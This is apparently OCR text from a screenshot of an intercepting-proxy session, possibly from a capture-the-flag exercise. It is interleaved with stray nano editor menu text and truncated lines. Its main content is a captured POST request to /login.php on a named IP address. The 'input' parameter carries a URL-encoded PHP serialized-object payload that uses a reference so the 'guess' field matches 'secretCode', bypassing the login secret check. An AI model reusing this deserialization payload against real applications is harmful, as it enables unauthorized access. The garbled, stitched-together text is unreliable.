 POST /login.php?input=O%3A13%3A%22ObjectExample%22%3A2%3A%7Bs%3A10%3A%22secretC>
Host: 167.172.159.42
Forward
Drop
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/11>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/>
Time
Direction
Host
Method
URL
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
15:44:3
→ Request
167.172.1
.42
POST
http://167.172.159.42/login.php?input=O%3A13
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://167.172.159.42
DNT: 1
Connection: keep-alive
Referer: http://167.172.159.42/login.php?input=O%3A13%3A%22ObjectExample%22%3A2>
Upgrade-Insecure-Requests: 1
username=admin&password=sds
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Request
Pretty Raw Hex
1 POST /login.php?input=O%3A13%3A%22ObjectExample%22%3A2%3A%7Bs%3A10%3A%22secretCode%22%3BN%3Bs%3A5%3A%22guess%22%3BR%3A2%3B%7D HTTP/1.1
2 Host: 167.172.159.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5
6
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://167.172.159.42
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://167.172.159.42/login.php?input=O%3A13%3A%22ObjectExample%22%3A2%3A%7Bs%3A10%3A%22secretCode%22%3BN%3Bs%3A5%3A%22guess%22%3BR%3A2%3B%7D
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=sds